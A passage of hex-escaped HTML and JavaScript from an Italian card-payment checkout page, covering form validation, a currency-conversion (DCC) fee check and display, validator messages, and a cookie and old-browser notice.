5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for\x20(i\x20=\x201;\x20i\x20<\x20expYearThreshold;\x20i++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY[i]).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(selectYYYY.selectedIndex\x20==\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY[0]).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22font-style\x22,\x20\x22normal\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20EmailLabel\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).html();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20catch\x20(e)\x20{\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20starEmail();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCCCheck(textCard);\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20starEmail()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($(\x22#ctl00_ContentPlaceHolder1_chkRememberMe\x22).is(\x22:checked\x22))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).html();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20String(txt);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20txt\x20+\x20\x27\x20*\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).text(txt);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).text(EmailLabel);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20DCCCheck(textCard)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20IsDCCEnabled\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_IsDCCFeatureEnabled\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(textCard\x20!=\x20null\x20&&\x20textCard.value.length\x20>\x200\x20&&\x20IsDCCEnabled\x20!=\x20null\x20&&\x20IsDCCEnabled\x20==\x20\x22True\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$.ajax({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type:\x20\x22POST\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url:\x20\x27DCCAvailabilityCheck.aspx/DccValidation\x27,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data:\x20\x22{cardNumber:\x22\x20+\x20textCard.value\x20+\x20\x22}\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20contentType:\x20\x22application/json;\x20charset=utf-8\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dataType:\x20\x22json\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20success:\x20function\x20(req)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20DecodedString\x20=\x20decodeURIComponent(req.d);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DecodedString\x20!=\x20\x22\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20DCCData\x20=\x20JSON.parse(DecodedString);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData\x20!=\x20null)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Check\x20for\x20DCC\x20enabled\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x20\x20//Change\x20Date\x20:\x2003\x20Mar\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Radio\x20button\x20changes\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCShowFee\x27).value\x20=\x20DCCData.DCCShowFee;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidCardType\x27).value\x20=\x20DCCData.CardType;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCFee\x27).value\x20=\x20DCCData.DCCFee;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x27).value\x20=\x20DCCData.DCCCurrentRate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidTransactionCurrency\x27).value\x20=\x20DCCData.TransactionCurrency;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData.DCCShowFee\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLocalCurrency.innerHTML\x20=\x20\x27Paga\x20in\x20valuta\x20locale\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.LocalCurrency).replace(\x27{1}\x27,\x20DCCData.TransAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLabel.innerHTML\x20=\x20\x27Paga\x20nella\x20valuta\x20della\x20tua\x20carta\x20\x20\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.TransactionCurrency).replace(\x27{1}\x27,\x20DCCData.DccFormattedAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLocalCurrency.innerHTML\x20=\x20\x27Paga\x20in\x20valuta\x20locale\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.LocalCurrency).replace(\x27{1}\x27,\x20DCCData.TransAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLabel.innerHTML\x20=\x20\x27Paga\x20nella\x20valuta\x20della\x20tua\x20carta\x20\x20\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.TransactionCurrency).replace(\x27{1}\x27,\x20DCCData.DccFormattedAmount);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Date\x20:\x2025\x20Jan\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Commented\x20DCC\x20CheckBox\x20True\x20by\x20Default\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745,\x20https://axerve.atlassian.net/browse/IS-103\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData.IsDCCEnabled)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#DCCFieldset\x27).show();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#DCCFieldset\x27).hide();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Check\x20for\x20DCC\x20enabled\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x20\x20//Change\x20Date\x20:\x2003\x20Mar\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Radio\x20button\x20changes\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20localCurrencyChange()\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_localCurrency\x22).checked)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.style.display\x20=\x20\x22none\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.style.display\x20=\x20\x22none\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20cardCurrencyChange()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//debugger;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_cardCurrency\x22).checked)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.style.display\x20=\x20\x22block\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.style.display\x20=\x20\x22block\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCShowFee\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCShowFee\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCFee\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCFee\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidCardType\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidCardType\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCCurrentRate\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCTransactionCurrency\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidTransactionCurrency\x27).value;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.innerHTML\x20=\x20\x27Il\x20tasso\x20di\x20cambio\x20applicato\x20equivale\x20a\x20quello\x20della\x20BCE\x20al\x20momento\x20dell’acquisto,\x20maggiorato\x20del\x20<b>{0}%</b>.\x27.replace(\x27{0}\x27,\x20hidDCCFee);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidDCCShowFee\x20==\x20\x22true\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidCardType\x20==\x20\x22M\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x22Accept\x20today\x20conversion\x20rate\x20:\x20\x22\x20+\x20hidDCCCurrentRate\x20+\x20\x22\x20and\x20the\x20additional\x20fee:\x20\x20\x22\x20+\x20hidDCCFee\x20+\x20\x22%\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x27Selezionando\x20questa\x20voce\x20accetti\x20il\x20cambio\x20\x20BCE:\x20{0}\x20e\x20le\x20commissioni\x20applicate\x20:\x20{1}\x20%\x27.replace(\x27{0}\x27,\x20hidDCCCurrentRate).replace(\x27{1}\x27,\x20hidDCCFee);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidCardType\x20==\x20\x22M\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x22Accept\x20today\x20conversion\x20rate\x20:\x20\x22\x20+\x20hidDCCCurrentRate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x27Verrà\x20applicato\x20il\x20tasso\x20di\x20cambio:\x20<b>1\x20EUR\x20=\x20{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20hidDCCCurrentRate).replace(\x27{1}\x27,\x20hidDCCTransactionCurrency);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20</script>\x0a\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_idValidate\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Data\x20scadenza\x20superata</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_emailvalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Indirizzo\x20email\x20compratore\x20non\x20valido</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido</span>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Mese\x20di\x20scadenza\x20mancante</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Anno\x20di\x20scadenza\x20mancante</span>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cookieDisclaimer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_divCookieDisClaimer\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-e-cookie-policy\x22\x20target=\x22_blank\x22>Cookie\x20Policy</a>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_AccessibilityLink\x22\x20href=\x22https://ecomm.sella.it/pagam/src/assets/pages/accessibility-statement/Accessibility_ITA.html\x22\x20target=\x22_blank\x22>Accessibility\x20Statement</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x09\x09\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x0a</div>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20id=\x22OldBrowser\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20<span\x20id=\x22ctl00_Label1\x22>Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\u00a0che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20funzione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</span>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22BSLogo\x22\x20class=\x22bank_logo\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.png\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20l\x27utilizzo\x20di\x20questa\x20applicazione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aggiornata.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<hr\x20class=\x22spacer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Feature\x20not\x20available:\x20the\x20version\x20of\x20browser\x20you\x20are\x20using\x20does\x20not\x20allow\x20the\x20use\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20of\x20this\x20feature,\x20we\x20recommend\x20installing\x20the\x20latest\x20version</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22altBrowsers\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span><a\x20href=\x22http://windows.microsoft.com/it-it/internet-explorer/download-ie\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22IE\x22\x20src=\x22https://ecomm.sella.it/pagam/images/IE10.png\x22></a></span>\x20<span><a\x20href=\x22https://www.mozilla.org/it/firefox/new/\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22FIREFOX\x22\x20src=\x22https://ecomm.sella.it/pagam/images/firefox-icon.png\x22></a></span>\x20<span><a\x20href=\x22https://www.google.com/chrome/\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20a